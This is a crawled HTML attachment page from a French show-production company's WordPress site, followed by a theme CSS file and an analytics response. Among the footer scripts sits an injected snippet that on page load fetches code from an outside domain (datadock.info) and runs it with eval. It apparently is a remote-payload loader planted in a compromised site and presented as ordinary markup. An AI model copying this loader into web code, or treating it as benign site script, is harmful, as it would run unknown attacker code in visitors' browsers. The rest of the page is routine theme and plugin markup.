	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-1920x250.jpg') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
										</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-md-9">
									<article id="post-29032" class="entry single post-29032 attachment type-attachment status-inherit hentry">
						<header>
							<h1 class="entry-title">IMG_1334</h1>
							<time class="entry-time" datetime="2023-12-27T23:49:17+02:00">27 décembre 2023</time>
						</header>

						<div class="entry-meta">
							<span class="entry-categories">Filed under: </span>
							<span class="entry-comments">Aucun commentaire</span>
						</div>

						<div class="entry-content">
							
							<div class="entry-excerpt">
								<p class="attachment"><a href='https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-scaled.jpg' data-rel="prettyPhoto[29032]" data-rel="prettyPhoto[29032]"><img fetchpriority="high" decoding="async" width="300" height="225" src="https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-300x225.jpg 300w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-1024x768.jpg 1024w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-768x576.jpg 768w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-1536x1152.jpg 1536w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-2048x1536.jpg 2048w, https://evokproductions.fr/wp-content/uploads/2023/12/IMG_1334-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</div> <!-- .entry-content -->

						
	
					</article>
				
			</div>
			<div class="sidebar col-sm-4 col-md-3">
	</div>		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_about_widget-5" class="widget_ci_about_widget widget group"><h3 class="widget-title">A Propos</h3><div class="widget_about group"><img src="http://evokproductions.fr/wp-content/uploads/2016/04/Logo-EVOK-2.png" class="alignright" alt="A Propos" />Evok Productions est une société de Production de Spectacles et prestataire en Communication Culturelle, basée à Valence dans la Drôme (26). Nous assurons l'organisation et la promotion de nombreux évènements locaux.</div></div>				</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_post_type_widget-8" class="widget_ci_post_type_widget widget group"><h3 class="widget-title">Zoom sur&#8230;</h3></div>				</div>
			</div>
		</div>
	</div>

	<div class="copy">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					EURL Evok Productions au capital de 1000 € -  Bât. ineed - 1 Rue Marc Seguin BP 15128 - 26300 ALIXAN				</div>
				<div class="col-sm-6 text-right">
					TOUS DROITS RESERVES				</div>
			</div>
		</div>
	</div>
</footer>
</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Berliner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/evokproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/superfish.min.js?ver=6.8.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.mmenu.min.js?ver=6.8.3" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.iosslider.min.js?ver=1.3.28" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/isotope.pkgd.min.js?ver=2.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner","slider_auto":"","swfPath":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner\/js\/swf\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/scripts.js?ver=1.3.1" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3
body_size: 403
content:
a, a:visited, a:focus,
.item a:hover,
.item a:hover h4,
.home-row-1 .item a:hover,
.entry-title a:hover,
.home.entry a:hover .entry-title,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover,
#navigation > li ul a:hover,
#navigation > li ul .sfHover > a,
#navigation > li ul .sfHover > a:visited,
#navigation > li > a:hover,
#navigation > li.sfHover > a,
#navigation > li.sfHover > a:active,
#navigation > li.current_page_item > a,
#navigation > li.current_page_item > a:visited,
#navigation > li.current-menu-item > a,
#navigation > li.current-menu-item > a:visited,
#navigation > li.current-menu-ancestor > a,
#navigation > li.current-menu-ancestor > a:visited,
#navigation > li.current-menu-parent > a,
#navigation > li.current-menu-parent > a:visited,
#navigation > li.current > a,
#navigation > li.current > a:visited {
  color: #2a81ba; }

.item:hover,
.home-row-1 .item:hover,
.action-btn,
.action-btn:visited,
.btn-action,
.btn-action:visited,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover {
  border-color: #2a81ba; }

.item .item-more,
#paging .current, #paging a:hover,
.item:hover .item-time,
.event-list .event:hover .event-time {
  background-color: #2a81ba; }

.tracklisting .track .sm2_link i {
  color: #B7CADF;
  border-color: #B7CADF; }

a.button,
a.button:visited {
  color: #FFF; }

#navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after, #navigation.sf-arrows > li:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-item > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after {
  border-top-color: #2a81ba; }

#navigation.sf-arrows ul > li:hover > a.sf-with-ul:after, #navigation.sf-arrows ul > li.sfHover > a.sf-with-ul:after {
  border-left-color: #2a81ba; }

a.button,
a.button:visited {
  color: #FFF;
  background-color: #2a81ba; }

a.button:hover {
  color: #FFF;
  background: #242424; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=237622827&t=pageview&_s=1&dl=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche%2Fimg_1334%2F&ul=en-us%40posix&dt=IMG_1334%20%7C%20Evok%20Productions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=997239922&gjid=774426167&cid=531806155.1769513461&tid=UA-74692135-1&_gid=72802800.1769513461&_r=1&_slc=1&z=1515104196
body_size: -451
content:
2,cG-6XMY9KBHWZ